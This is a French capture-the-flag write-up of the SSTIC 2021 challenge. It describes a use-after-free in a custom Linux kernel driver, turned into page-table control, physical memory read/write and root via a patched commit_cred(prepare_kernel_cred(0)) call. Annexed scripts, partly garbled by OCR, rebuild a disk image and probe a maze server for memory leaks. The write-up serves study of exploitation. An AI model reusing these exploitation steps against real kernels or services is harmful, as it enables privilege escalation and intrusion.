  //phyeg[0x8]= addr; 
 *puVar1 = *param_1;
  //phyeg[0]= vma->va_start; 
  return 0; 
}
```
La fonction va seulement mettre dans phyreg[0] l'adresse de début de la vma et dans phyreg[0x08] l'adresse du split de la vma.

### **Sstic\_vm\_open**

Cette fonction est appelée quand une vma est ouverte. Typiquement elle est appelée en cas de fork d'un process. Les vma du process parent sont ouvert dans le process fils. Elle est également en cas de split d'une vma.

```
//void (*open)(struct vm_area_struct * area) 
void sstic_vm_open(ulong *param_1) { 
 phyreg = aera[0x15]; // vma->private_data 
  if (phyreg[0x08] !=0) { // vma has been split 
           uVar10 = param 1[1] - *param 1 >> 0xc;//uVar10 = (area->vm_end-area->vm_start)/4096;
           Nphyreg = alloc_phy_region(uVar10 & 0xffffffff);
           if (phyreg[0x08] \leq area >vm\_start) {
                      uVar9 = (phyreg[0x08] - phyreg[0]) /4096 
                       for (i=0; i<uVar10 ; i++) 
                                Nphyreg[0x18+i*8] = phyreg[uvar9 +3 +i]; phyreg[0x10] = uVar9 ; 
           } else { 
                      for (i=0; i<uVar10 ; i++) 
                                Nphyreg[0x18+i*8] = phyreg[3+i]; iVar6 = phyreg[0x10]; // Size of phyreg. 
                      phyreg[0x10] = iVar6 - uVar10; memmove(plVar2 + 3,plVar2 + 3 + uVar10,(ulong)(uint)(iVar6 - iVar7) * 8);
```
}

```
 //memmove(phyreg + 3,phyreg + 3 + uVar10,(ulong)(uint)(iVar6 - uVar10) * 8); 
     } 
           aera[0x15] = Nphyreg; return(); 
  } 
\frac{1}{1} if (phyreg[0x08] ==0)
 phyreg[0x14]++; // Ref counter 
}
```
La fonction va tester si le champ phyreg[0x8] est nul.

Si phyreg[0x8] est nul, la vma n'a pas été scindée. Dans ce cas, le compteur de référence du phyreg est incrémenté.

Dans le cas ou phyreg[0x8] est non nul alors la vma a été scindée. Dans ce cas, un nouveau tableau Nphyreg est alloué. Les adresses des struct page du tableau phyreg qui appartiennent à la vma ouverte sont déplacées dans le tableau NPhyreg et sont enlevées du tableau phyreg. Il y a 2 cas si la vma ouverte est située avant ou après l'adresse du split.

## **sstic\_vm\_close**

Le handler sstic\_vm\_close est appelée quand une vma est fermée. Quand un process se termine. Ou bien en cas de split de vma, pour fermer la vma correspondant à la plage d'adresse qui a été unmappée.

```
//void (*close)(struct vm_area_struct * area) 
void sstic_vm_close(long param_1) 
{ 
            phyreg = aera[0x15]; 
            phyreg[0x14]--; // ref counter 
            if (phyreg[0x14] == 0) 
                       free_phy_region(phyreg + 0x14); 
} 
==================================================== 
void free_phy_region(long param_1) 
           // P1 = phyreg+0x14 
{ 
           if (* (int ^{*})(param_1 + -4) != 0) {
                      if ((phyreg[0x10]) != 0) { // Nb of pages
                                 for (i=0; i<phyreg[0x10]; i++)
                                            paddr = phyreg[0x18+i*8];
                                             paddr[0x34]--; // Ref counter in the struct page. 
                                            if (paddr[0x34] == 0) {\mod} put_page(paddr); // release page
 } 
            } 
            kfree(p1-0x14); 
            //kfree(phyreg); 
}
```
La fonction décrémente le compteur de référence du tableau phyreg. Si le compteur atteint 0, la fonction free\_phy\_region est appelé pour libérer le tableau phyreg.

Dans la fonction free phy region, les compteurs de références des struct page sont décrémentés. Quand un compteur atteint 0, la page est libérée via un appel à put page() Enfin le tableau phyreg est libérée via l'appel à kfree.

Les structures de données définis par le driver sont les suivantes :

```
Struct sstic_session { 
           Struct phyreg * phyregs[4] ; // Renseigné par les appels à ioctl_assoc_region 
          Struct sstic_region *next ; 
          Struct sstic_region *prev ; 
}; 
Struct sstic_region { 
          Struct phyreg *Phyreg ; 
          Uint32_t vma_flags ; 
          Uint32_t Region_id ; 
          Struct sstic_region *next ; 
          Struct sstic_region *prev ; 
} 
Struct phyreg { 
 Uint_64_t vma_start; 
 Uint64_t split_addr; 
 Uint32_t nb_of_pages ; 
 Uint32_t refCounter ; 
           Struct page* pageArray[] ; 
};
```
45

## 2. La vulnérabilité

{

On utilise gdb et qemu avec l'option -s pour effectuer une analyse dynamique du driver.

On utilise le programme de test suivant :

```
#include <stdio.h> 
#include <unistd.h> 
#include <sys/types.h> 
#include <sys/stat.h> 
#include <fcntl.h> 
#include <sys/ioctl.h> 
#include <sys/mman.h> 
#include <sys/types.h> 
#include <sys/wait.h> 
int main() 
     int fd; 
     int res; 
     unsigned char param[32]; 
     unsigned long long *param8= (unsigned long long *) param;
     unsigned int *param4= (unsigned int *) param; 
     unsigned char *addr0; 
     unsigned char val; 
     int pid; 
     int status; 
      fd = open("/dev/sstic", O_RDWR); 
     if (fd < 0 ) { 
          printf("open failed\n"); 
          return(-1); 
     } 
     param4[0]= 0x04; 
     param4[1]= 0x03; 
    res=ioctl(fd,0xc0185300, &param);
      printf("res=%d\n",res); 
    reg0 = param4[2]; printf("Alloc region: 0x%X\n",reg0); 
     addr0 = mmap(0, 0x4000, 3, 1, fd, reg0); 
      printf("addr0 = %p\n",addr0); 
      val = addr0[0]; 
     printf("addr0[0]=0x%02X\n",val); 
      res=munmap(addr0, 0x1000 ); 
     printf("res(unmap)=%d\n",res); 
    if ((pid = fork()) == 0) {
          printf("in child process\n"); 
          sleep(5); 
     } else { 
          printf("in parent process\n"); 
          wait(&status); 
          res=munmap(addr0, 0x4000 ); 
          printf("res(unmap2)=%d\n",res); 
   }
```
close(fd);

}

On utilise gdb pour instrumenter l'exécution du driver (les commandes gdb utilisées sont disponibles en annexe). On observe les résultats suivants :



L'appel à mmap crée un mapping d'une région de 4 pages en mémoire : (de 0x7f0a48040000 - 0x7f0a48044000). Les adresses des 4 struct page sont stockés dans le phyreg en 0x78c0.

Après le split (i.e. l'appel à munmap(0x1000)), vm\_open est appelé sur 2 nouvelles vma. Une vma de 1 page (en 0x10a840) et une vma de 3 pages (en 0x100840). Les structures vma ont été initialisées en copiant la structure vma d'origine (en 1ae40). Elles sont donc associées par défaut à même structure phyreg en 0x78c0.

Le premier appel à vm\_open sur la vma (en 0x10a840) fonctionne correctement :

Un nouveau Nphyreg(7940) de 1 page est créé : il contient la référence à la page 0x4400

Il reste dans phyreg(78c0) les 3 autres pages : 0x4440, 0x4480, 0x44c0.

En revanche le deuxième appel à vm\_open sur la vma(0x100840) donne des résultats incorrects :

 Il est associé au phyreg (78c0) qui a déjà été modifié lors de l'appel précèdent. En fait au début de l'appel, il contient la bonne liste de page pour la vma, mais comme il contient encore les informations du split en phyreg[1], la fonction vm\_open va créer un nouveau Nphyreg pour le remplacer. Le nouveau Nphyreg crée référence les pages 0x4480, 0x44c0 et 0x44c0. La page 0x44c0 apparait 2 fois dans la liste !

Ainsi lors de l'appel à vm\_close pour la vma (0x100840), le compteur de référence de la page 0x44c0 va être décrémente 2 fois !

## **On peut exploiter ce bug pour obtenir une vma qui va contenir une page libérée.**

## 3. Exploitation de la vulnérabilité

Pour exploiter la vulnérabilité, il faut que la page libérée soit réallouée pour contenir une structure système qui pourra ainsi être compromise par le process user qui a créé le mmap.

On va allouer des buffers assez grands dans le process user ( on alloue 10 fois de suite une centaine de page de 4 K via malloc), une nouvelle vma va être ajouté au process user par la librairie glibc malloc (qui appel mmap(MAP\_ANONYMOUS) pour cela).

La page mémoire qui a été libérée par le bug du driver sstic va être allouée par la fonction *\_\_pte\_alloc\_one* pour allouer une Page Table Entry qui va être utilisé pour mapper une partie des adresses virtuelles de la vma qui est ajouté au process user.

(NB: L'allocateur de page de Linux utilise l'algorithme binary buddy allocator. La page libérée par le bug du driver sstic est une page isolée. Les pages physiques adjacentes ne sont pas libres. Cela explique pourquoi cette page n'est pas utilisée pour les données des buffers alloués par le programme mais pour allouer une PTE. *Pte\_alloc\_one()* appel l'allocateur de page *alloc\_pages(gfp, 0).* Il demande une page unique (page order = 0). Pour les données des buffers, l'allocateur de page est appelé pour allouer plusieurs pages consécutives (order >0).).

Le programme d'exploitation est disponible en annexe.

 **Depuis le process user on peut donc modifier le contenu d'une Page Table Entry. On a ainsi accès à la toute la mémoire physique du système en court-circuitant les protections mémoires.** 

## **Lecture/écriture à une adresse physique arbitraire**

On implémente dans le programme de test les fonctions PEEKP et POKEP pour aller respectivement lire et écrire à une adresse physique de la mémoire. Ces fonctions commencent par écrire l'adresse de la page physique à laquelle on veut accéder dans la première entrée de la PTE.

On va ensuite lire toutes les valeurs qui sont dans les buffers g\_ptr. Cette étape permet de s'assurer que le cache TLB va être correctement mis à jour quand on va accéder à l'adresse correspondant à l'entrée que nous avons modifié dans le PTE. On peut ensuite lire et écrire à l'adresse virtuelle correspondante à l'entrée modifiée du PTE pour accéder à la page physique demandée.

## 4. Les clefs de production

Pour obtenir les clefs de production, on va :

- A/ Rechercher dans la mémoire l'emplacement du module sstic.ko
- B/ Patcher le code du module pour écrire 0 dans le registre 0x28.
- C/ Appeler ioctl get key pour obtenir les clefs de production.

## **Recherche du module sstic.ko en mémoire physique.**

A cause du KASLR, l'emplacement du module en mémoire est inconnu.

Mais il n'y a que 128 Mb de mémoire dans la VM du DRM server. On a donc seulement 32768 pages de 4Ko. On peut facilement faire une recherche exhaustive.

Le module est toujours chargé à un début de page mémoire.

On va parcourir toutes les pages pour trouver la page qui commence par la séquence : 0x48000000a8878b48.

## **Modification du code du module sstic.**

On va ensuite modifier le code de la fonction ioctl\_submit\_command pour écrire la valeur 0 dans le registre 0x28 du device PCI et normalement mettre le device PCI en mode production.

Il faut ensuite appeler les fonctions ioctl(submit\_command) et ioctl(get\_key) pour obtenir les clefs de productions.

 $\Rightarrow$  Malheureusement cette première tentative échoue. Le device PCI est toujours en mode debug !

On va alors essayer de réinitialiser le device PCI pour le mettre en mode production.

### **Reset du driver PCI**

On sait que le device PCI qui nous intéresse a un vendorID à 0x1337 et un deviceID à 0x10.

Via la commande dmesg, on trouve que le device est à l'emplacement pci 0000:00:04.0.

```
[ 0.883045] pci 0000:00:04.0: [1337:0010] type 00 class 0x00ff00 
[ 0.883285] pci 0000:00:04.0: reg 0x10: [mem 0xfebf1000-0xfebf10ff]
```
Pour réinitialiser le device PCI on va utiliser les commandes suivantes. Il est nécessaire d'avoir les droits root pour exécuter ces commandes.

```
/bin/echo 1 > /sys/bus/pci/devices/0000:00:04.0/remove 
/bin/echo 1 > /sys/bus/pci/rescan
```
## **Modification du code du module sstic V2.**

On va modifier le code de la fonction ioctl\_submit\_command pour appeler commit\_cred(prepare\_kernel\_cred(0)) et ainsi obtenir les droits root.

On va également modifier le code de la fonction pci\_probe pour écrire la valeur 0 dans le registre 0x28 quand le device est réinitialisé (pour le mettre en mode production et pas en debug).

Après avoir modifié les fonctions du module sstic, on appel :

ioctl(submit\_command) //pour devenir root. system("/bin/id"); system("/bin/lspci"); system("/bin/echo 1 > /sys/bus/pci/devices/0000:00:04.0/remove") system("/bin/lspci"); system("/bin/echo 1 > /sys/bus/pci/rescan"); system("/bin/lspci"); ioctl(get\_key)

Maintenant ça fonctionne, on arrive à obtenir les clefs de production.

uid=0(root) gid=0(root) 00:01.0 Class 0601: 8086:7000 00:04.0 Class 00ff: 1337:0010 00:00.0 Class 0600: 8086:1237 00:01.3 Class 0680: 8086:7113 00:03.0 Class 0200: 8086:100e 00:01.1 Class 0101: 8086:7010 00:02.0 Class 0300: 1234:1111 00:01.0 Class 0601: 8086:7000 00:00.0 Class 0600: 8086:1237 00:01.3 Class 0680: 8086:7113 00:03.0 Class 0200: 8086:100e 00:01.1 Class 0101: 8086:7010 00:02.0 Class 0300: 1234:1111 00:01.0 Class 0601: 8086:7000 00:04.0 Class 00ff: 1337:0010 00:00.0 Class 0600: 8086:1237 00:01.3 Class 0680: 8086:7113 00:03.0 Class 0200: 8086:100e 00:01.1 Class 0101: 8086:7010 00:02.0 Class 0300: 1234:1111 dbg state=0 res=0 p0=0xFBDF1AF71DD4DDDA 0xDA 0xDD 0xD4 0x1D 0xF7 0x1A 0xDF 0xFB 0x97 0x94 0x23 0x99 0xA2 0x79 0x14 0x62 0x40 0x26 0x30 0xED 0x84 0x6D 0x3A 0x64 res=0 dbg state=0 res=0 p0=0xED6787E18B12543E 0x3E 0x54 0x12 0x8B 0xE1 0x87 0x67 0xED 0xBB 0x24 0xB8 0x7F 0x4D 0xA6 0x09 0x40 0x0B 0x2D 0x70 0x49 0x0F 0xBD 0x18 0xE9 res=0 dbg state=0 res=0 p0=0xD603C7E177F13C40 0x40 0x3C 0xF1 0x77 0xE1 0xC7 0x03 0xD6 0xDB 0x6F 0x43 0x5E 0xF9 0xDE 0xED 0x88 0x1F 0xEA 0x7E 0x51 0x70 0x6F 0xE2 0x97

Le programme complet *tst\_driverR10.c* est disponible en annexe.

On peut maintenant déchiffrer le répertoire production

[{"name": "914f6f6e67591ac4d03baa5110c9c5322eec7ace16f311233bfe3f674d93a2bc.enc", "real\_name": "Canal\_Historique.mp4", "type": "mp4", "perms": "0000000000001000", "ident": "ed6787e18b12543e"}, {"name": "a24fad5785bd82f71b184100def10e56e9b239930ad06cfe677f6a8d692e452c.enc", "real\_name": "flags.txt", "type": "txt", "perms": "0000000000000000", "ident": "fbdf1af71dd4ddda"}]

Et également télécharger et déchiffrer les fichiers flags.txt et canal\_Historique.mp4.

Le fichier flag.txt contient le flag du niveau 5 :

SSTIC{bf3d071f5a8a45fabc549d54be841f8b}

# 7. Final

Le fichier Canal\_historique.mp4 contient une vidéo de la présentation « SSTIC Canal Historique ».

Mais on ne voit ne pas l'adresse email de validation du challenge !

Après quelques minutes de recherche on finit par trouver qu'il y a une deuxième piste vidéo. Sur la deuxième piste vidéo, l'adresse email ldp@sstic-canalhistorique.org est remplacé par l'adresse de validation du challenge :

## **44608171b27e7195d4cf@challenge.sstic.org**

## 8. Annexes

## 1. Level 1

```
1. Get_img.c
```

```
#include <stdio.h> 
#include <string.h> 
#include <stdlib.h> 
typedef struct _blk_info 
{ 
            int num; 
           long long lba;
            long len; 
} blk_info;<br>/*********
                  /********************************/ 
#define MAX_LINE 128 
int get_cmdinfo(char *fname, blk_info *wcmds, int maxcmd) 
{ 
            FILE *f_cmd; 
            char line[MAX_LINE]; 
            char *ptr; 
            int num; 
           long lba;
            int len; 
            int cnt=0; 
 f_cmd = fopen(fname,"r"); 
if (f\_cmd == NULL)exit(1);while (fgets(line, MAX_LINE, f_cmd) != NULL) {
                        ptr = strstr(line , "LBA:"); 
                       \overline{\text{lba}} = \text{strtol}(\text{ptr+4}, \text{NULL}, 16);
ptr = strstr(line, "Len:");len = strtol(ptr+4, NULL, 10); line[5]=0; 
                        num = atoi(line); 
                        wcmds[cnt].num = num; 
                        wcmds[cnt].lba = lba; 
                        wcmds[cnt].len = len; 
                        cnt ++; 
            } 
            fclose(f_cmd); 
            return(cnt); 
} 
,<br>/*******************************/
int show_blk_info(blk_info * blki, int nb) 
{ 
            int i; 
            int num; 
            long lba; 
            int len; 
            int sum=0; 
           for (i=0; i<nb; i++) {
```

```
 len = blki[i].len; 
                      lba = blki[i].lba; 
                       num = blki[i].num; 
                      sum+= len; 
                      printf("num=%4d, lba=0x%08lx, len=%4d\n",num, lba, len); 
           } 
            printf("sum=%d\n",sum); 
} 
-<br>/*******************************/
.<br>/********************************/
int create_img(blk_info *wcmds, int n1, blk_info *rcmds, int n2) 
{ 
            int i=0; 
            int numw; 
            int numr; 
            long lba; 
            int len; 
            int cr=0; 
            int cw=0; 
            blk_info *tab[200]; 
            char fnames[200][200]; 
            FILE * fchimg; 
          FILE *fch;
            int n; 
            int j; 
            unsigned char buffer[512*512]; 
            fchimg= fopen("KeyIMG.bin","wb"); 
     if (fchimg == NULL) 
         exit(1);
            while (cw<n1 && cr < n2) { 
                      numw = wcmds[cw].num; 
                       numr = rcmds[cr].num; 
                      if (numr < numw) { 
                                 sprintf(fnames[i],"R_BLKS_%d.bin",cr); 
                                tab[i+] = &cmds[cr];
                                 cr++; 
                      } else { 
                                 sprintf(fnames[i],"W_BLKS_%d.bin",cw); 
                                tab[i+] = 8wcmds[cw]; cw++; 
 } 
 } 
           if (cw == n1) {
                      for (j=i; j<n1+n2; j++) { 
                                 sprintf(fnames[j],"R_BLKS_%d.bin",cr); 
                                tab[j] = &cmds[cr++];
 } 
           } else { 
                       for (j=i; j<n1+n2; j++) { 
                                 sprintf(fnames[j],"W_BLKS_%d.bin",cw); 
                                tab[j] = 8wcmds[cw++]; } 
            } 
            for (i=0; i<n1+n2; i++) { 
                     lba = tab[i]->lba;
                      fch = fopen(fnames[i],"rb"); 
                      printf("fname =%s\n",fnames[i]); 
                     if (fch == NULL) printf("fname =%s\n",fnames[i]); 
                                print("i = %d\nu", i);ext(1);
```
}

```
 n = fread(buffer, 1, 512*512, fch); 
                      fseek(fchimg, lba*512, SEEK_SET); 
                      fwrite(buffer, 1, n, fchimg); 
                      fclose(fch); 
           } 
           fclose(fchimg); 
} 
,<br>/*******************************/
#define MAX_CMDS 256 
#define BLK_SIZE 512 
int main() 
{ 
 blk_info wcmds[MAX_CMDS]; 
 blk_info rcmds[MAX_CMDS]; 
           int res; 
           int res2; 
           res = get_cmdinfo("SCSI_Write.txt", wcmds, MAX_CMDS); 
          printf("res=%d\n",res);
           show_blk_info(wcmds, res); 
           res2 = get_cmdinfo("SCSI_READ.txt", rcmds, MAX_CMDS); 
           printf("res=%d\n",res2); 
           show_blk_info(rcmds, res2); 
           create_img(wcmds, res, rcmds, res2);
```
}

56

## 2. Level 2

## 1. Play\_ext\_maze.py

import sys import os

import socket import time import math

import pexpect import tty

import ropbuilder

#maze\_server = "127.0.0.1 7777" maze\_server = "challenge2021.sstic.org 4577"

```
def wait_pattern(cnx, pattern):
```
 $i = \text{cnx}.\text{expect}(\text{[pexpect}.TIMEOUT, pattern])$  $if i == 0: # Timeout$  print('ERROR!') print(cnx.before) print(cnx.after) sys.exit (1)

def wait\_patterns(cnx, pattern, pat2): i = cnx.expect([pexpect.TIMEOUT, pattern, pat2]) if i == 0: # Timeout print('ERROR!') print(cnx.before) print(cnx.after) sys.exit (1) return(i)

def get\_uid(line):

 patrn = b'Your UID is ' lgp = len(patrn) pos = line.find(patrn) if pos != -1: uid = line[pos+lgp:pos+lgp+64] return(uid) return(None)

def save\_uid(uid):

 with open("uid.txt","wb") as fch: uid = fch.write(uid)

def restore\_uid(): try:

 with open("uid.txt","rb") as fch: uid = fch.read() return(uid) except FileNotFoundError: return(None)

def init\_session(cnx):

 uid = restore\_uid() wait\_pattern(cnx, "Please enter your UID ") print("OK")  $if (uid == None)$ : cnx.send('\n')  $line = cnx.readline()$  print(line) uid = get\_uid(line) save\_uid(uid) print("uid=%s"%uid) else:

cnx.sendline(uid)

wait\_pattern(cnx, '8. Exit')

def register\_pseudo(cnx, pseudo): cnx.sendline('1') wait\_pattern(cnx, 'Pseudo :') print('Lg Pseudo:%d'%len(pseudo)) cnx.sendline(pseudo) wait\_pattern(cnx, '8. Exit') def create\_maze(cnx, name, score): cnx.sendline('2') wait\_pattern(cnx, '3. Maze multipass with traps') cnx.sendline('3') wait\_pattern(cnx, 'Random maze or custom maze ?') cnx.sendline('c') wait\_pattern(cnx, 'Width odd and greater than 3:') cnx.sendline('5') wait\_pattern(cnx, 'Height odd and greater than 3:') cnx.sendline('5') wait pattern(cnx, 'Enter the percentage of wall to remove, default is 5%:') cnx.sendline('100') wait\_pattern(cnx, 'Number of traps between 0 and 4:') cnx.sendline('1') wait\_pattern(cnx, 'Score value for traps:') print('score=0x%X'%score) cnx.sendline(str(score)) wait pattern(cnx, 'Do you want to save this maze ?') cnx.sendline('y') wait\_pattern(cnx, 'What the name of the maze to save ?') cnx.sendline(name) wait\_pattern(cnx, '8. Exit') def create\_mazeG(cnx, name, w, h, score): cnx.sendline('2') wait\_pattern(cnx, '3. Maze multipass with traps') cnx.sendline('3') wait\_pattern(cnx, 'Random maze or custom maze ?') cnx.sendline('c') wait\_pattern(cnx, 'Width odd and greater than 3:') cnx.sendline(str(w)) wait\_pattern(cnx, 'Height odd and greater than 3:') cnx.sendline(str(h)) wait\_pattern(cnx, 'Enter the percentage of wall to remove, default is 5%:') cnx.sendline('100') wait\_pattern(cnx, 'Number of traps between ') cnx.sendline('1') wait\_pattern(cnx, 'Score value for traps:') print('score=0x%X'%score) cnx.sendline(str(score)) wait\_pattern(cnx, 'Do you want to save this maze ?') cnx.sendline('y') wait\_pattern(cnx, 'What the name of the maze to save ?') cnx.sendline(name)

wait\_pattern(cnx, '8. Exit')

def update\_maze(cnx):

 cnx.sendline('7') wait\_pattern(cnx, 'Do you want to update traps positions') cnx.sendline('y') wait\_pattern(cnx, '-\*-\*-\*-\*-\*-\*-\*') cnx.sendline('###### ## ## ^o#####') wait\_pattern(cnx,'Do you want to save this maze ?') cnx.sendline('y')

### def update\_mazeG(cnx, w, h):

 cnx.sendline('7') wait\_pattern(cnx, 'Do you want to update traps positions') cnx.sendline('y') wait\_pattern(cnx, '-\*-\*-\*-\*-\*-\*-\*')  $line = '#' + ' '*(w-2) + '#'$  mz\_data = "#"\*w + line \* (h-3) + '#' + ' '\*(w-4)+'^o#' + "#"\*w cnx.sendline(mz\_data) wait\_pattern(cnx,'Do you want to save this maze ?') cnx.sendline('y')

#### def load\_maze(cnx, name):

 cnx.sendline('3') wait\_pattern(cnx,'You can send -1 to come back to the main menu.') cnx.sendline(name) wait\_pattern(cnx, '8. Exit')

#### def play\_maze(cnx):

path = "ssddd"

### cnx.sendline('4')

 wait\_pattern(cnx, 'Use zqsd to move and x to exit') for c in path: cnx.sendline(c) wait\_patterns(cnx, '-\*-\*-\*-\*-\*-\*-\*', "YOU WIN")

#### wait\_pattern(cnx, '8. Exit')

def play\_mazeG(cnx, w, h):

#### path = "s"\*(h-3) + "d"\*(w-2) #TODO

cnx.sendline('4')

 wait\_pattern(cnx, 'Use zqsd to move and x to exit') for c in path: cnx.sendline(c) wait\_patterns(cnx, '-\*-\*-\*-\*-\*-\*-\*', "YOU WIN")

wait\_pattern(cnx, '8. Exit')

#### def get\_addr(line):

 vaddr = 0 lgf = len(line)

 $addr = line[128:-3]$  # tty in raw mode...  $lga = len(addr)$  for i in range(0,lga): print("0x%X,"%addr[i]),  $v = addr[i]$ vaddr +=  $(1 < (8^*)$ ) \* v print('\n') return(vaddr)

#### def view\_score(cnx):

 cnx.sendline('6') wait\_pattern(cnx, 'created by ') score\_info = cnx.readline() print(score\_info)  $\overline{a}$  adr = get  $\overline{a}$ ddr(score info) print("addr=0x%X"%adr) wait\_pattern(cnx, '8. Exit') return(adr)

#### def delete\_maze(cnx, name): cnx.sendline('3') wait\_pattern(cnx, 'You can send -1 to come back to the main menu.')

 cnx.sendline('-1') wait\_pattern(cnx, '8. Exit') cnx.sendline('5') res = wait\_patterns(cnx, name, 'You can send -1 to come back to the main menu.') if res  $== 1$ : cnx.sendline(name) wait\_pattern(cnx, 'Are you sure to remove') cnx.sendline('y') else: cnx.sendline('-1') wait\_pattern(cnx, '8. Exit') def create\_peek\_maze(cnx, addr): print("peek addr=%X"%addr) haddr = int(addr / 65536) lb = addr % 256 mb =  $int(addr / 256)$ %256 if  $\ln = 0$  or  $\ln = 0x20$  print("Unsupported address") sys.exit(1) return(0) if mb == 0 or mb == 0x20: print("Unsupported address") sys.exit(1) return(0)  $w=5$  $h=5$  pseudo = b'A'\*21 + b'B' + w.to\_bytes(1,byteorder='little') + h.to\_bytes(1,byteorder='little') + b'\_'\*w\*h + lb.to\_bytes(1,byteorder='little') + mb.to\_bytes(1,byteorder='little') register\_pseudo(cnx, pseudo) create\_maze(cnx, "peek1", haddr-4) update\_maze(cnx) load\_maze(cnx,"peek1.maze") play\_maze(cnx) pseudo = "C"\*127 register\_pseudo(cnx, pseudo) for i in range(0,21): play\_maze(cnx) def create\_peek\_maze\_opt(cnx, addr): print("peek addr=%X"%addr) haddr =  $int($ addr / 65536) lb = addr % 256 mb = int(addr /256)%256 if lb == 0 or lb == 0x20: print("Unsupported address") sys.exit(1) return(0) if  $mb == 0$  or  $mb == 0x20$ : print("Unsupported address") sys.exit(1) return(0)  $w=5$  $h = 5$  size\_traps = lb \*11 +1 nb\_ent = math.ceil(size\_traps/136) pseudo = b'A'\*nb\_ent + b'B' + w.to\_bytes(1,byteorder='little') + h.to\_bytes(1,byteorder='little') + b'\_'\*w\*h + lb.to\_bytes(1,byteorder='little') +

register\_pseudo(cnx, pseudo)

mb.to\_bytes(1,byteorder='little')

create\_maze(cnx, "peek1", haddr-4)

```
 update_maze(cnx) 
             load_maze(cnx,"peek1.maze") 
             play_maze(cnx) 
             pseudo = "C"*127 
              register_pseudo(cnx, pseudo) 
             for i in range(0,nb_ent):
                         \n  <i>play_maze</i>(cnx)\ndef create_peek_maze_17x15(cnx, addr): 
             print("peek addr=%X"%addr) 
            haddr = int(addr / 65536)
             lb = addr % 256 
             mb = int(addr /256)%256 
            \mathsf{lb} = 1 if lb == 0 or lb == 0x20: 
                          print("Unsupported address") 
                          sys.exit(1) 
                          return(0) 
             if mb == 0 or mb == 0x20: 
                          print("Unsupported address") 
                          sys.exit(1) 
                          return(0) 
            w = 17h = 15 pseudo = b'A'*2 + b'T' + w.to_bytes(1,byteorder='little') + h.to_bytes(1,byteorder='little') + b'D'*121 
             register_pseudo(cnx, pseudo) 
 create_mazeG(cnx, "peek1", w, h, haddr-(w+h-6)) 
 update_mazeG(cnx,w, h) 
             load_maze(cnx,"peek1.maze") 
             play_mazeG(cnx, w, h) 
             pseudo = b'B'*125 + lb.to_bytes(1,byteorder='little') + mb.to_bytes(1,byteorder='little') 
             register_pseudo(cnx, pseudo) 
             play_mazeG(cnx, w, h) 
             pseudo = b"C"*127 
              register_pseudo(cnx, pseudo) 
             play_mazeG(cnx, w, h) 
def get_maze_data1(cnx): 
             cnx.sendline('4') 
            w = 5h = 5lg = 2 + (w + 2) * h #tty in raw mode
 maze_data = cnx.read(size=lg) 
 print(maze_data) 
             lmd = len(maze_data) 
             if lmd< (h*w+2*h -1): 
                          print('BAD MAZE DATA') 
                          return(bytearray(w*h)) 
             bin_data = bytearray() 
            for \overline{i} in range(0,h):
                          for j in range(0,w): 
                                       bin_data.append(maze_data[2+j+i*(w+2)]) # tty in raw mode 
             wait_pattern(cnx, 'Use zqsd to move and x to exit') 
             cnx.sendline('x') 
             wait_pattern(cnx, '8. Exit')
             for x in bin_data: 
                          print("0x%X, "%x, end='') 
             print("\n") 
            return(bin_data)
def get_maze_dataG(cnx, w, h):
```

```
61
```
#### cnx.sendline('4')

#### $lg = 2 + (w + 2) * h$  #tty in raw mode

 maze\_data = cnx.read(size=lg) print(maze\_data)

 lmd = len(maze\_data) if  $\text{Im}d < (h^*w + 2^*h - 1)$ : print('BAD MAZE DATA') return(bytearray(w\*h))

#### bin\_data = bytearray() for i in range(0,h):

for j in range(0,w):

## bin\_data.append(maze\_data[2+j+i\*(w+2)]) # tty in raw mode

 wait\_pattern(cnx, 'Use zqsd to move and x to exit') cnx.sendline('x') wait\_pattern(cnx, '8. Exit') for x in bin\_data: print("0x%X, "%x, end='') print("\n") return(bin\_data)

#### def get\_stack\_addr(mdata):

 lg = len(mdata) if  $lg$  <16: print('invalid maze data lg=%d'%lg) sys.exit(1)

#### if mdata[6] != 0x78 : # x character in the maze print('invalid maze data') sys.exit(1) mdata[6]=0

saddr =  $0$ 

#### for i in range(0,8): saddr\*=256 saddr += mdata[7-i]

 $saddr2 = 0$ 

#### for i in range(0,8): saddr2\*=256 saddr2 += mdata[8+7-i]

 print("0x%X, 0x%X"%(saddr, saddr2)) if (saddr & 0xFFFFFFFF00000000) != (saddr2 & 0xFFFFFFFF00000000): print('invalid addresses') print("0x%X, 0x%X"%(saddr, saddr2)) sys.exit(1)

#### return(saddr)

### def get\_stack\_range(mdata):

